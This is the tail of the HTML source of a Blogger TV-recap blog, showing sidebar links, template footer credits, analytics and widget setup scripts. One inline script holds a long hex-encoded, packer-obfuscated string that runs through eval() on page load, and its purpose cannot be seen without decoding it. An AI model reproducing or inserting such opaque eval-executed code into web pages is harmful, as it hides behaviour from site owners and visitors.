<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2007/11/laverne-shirley.html' target='_blank'>
<img alt='Laverne & Shirley' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9cW6TtKWbAR1R9QgboZJ0o3qZ8pUcEglT_jiHoo23nnG9VVTv4v_NkW5IxLlQsbFwl0kefHSUJ-qhUeTJtZxNnKFtmY9998L_RZauUXVKouZ9gJD-iYbF49JbkCA-6c84Rc_FA/s72-c/pr4.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2007/11/laverne-shirley.html'>Laverne & Shirley</a></div>
<div class='item-snippet'>Her freaky &quot;I wanted Sweet P ALL ALONG.&quot; complete with shifty eyes needed only the requisite shrieking violin Psycho music to make...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/jennifer-keith-and-joe.html' target='_blank'>
<img alt='Jennifer, Keith and Joe' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr68-4aL8HkXoo-y3Ecp9IABE_C0aRy6kV7shx2KNsx700uer_rQwcCprj4fRhNoXvsdvfGsO_VlBNGr0Wvk8knS-JAWu6MdBzPG0p4ek_-Gr5A5E1reiHHpy336kV7ErBJTbeSw/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/jennifer-keith-and-joe.html'>Jennifer, Keith and Joe</a></div>
<div class='item-snippet'>Home stretch, bitches! Jennifer describes her style thusly: &quot; Holly Golightly goes to Salvador Dali exhibit.&quot; Makes a good soundbi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7KRrwaZeFpw2TkKlnwvQGolbN-bA:1770154000005';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/115817623037929254/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 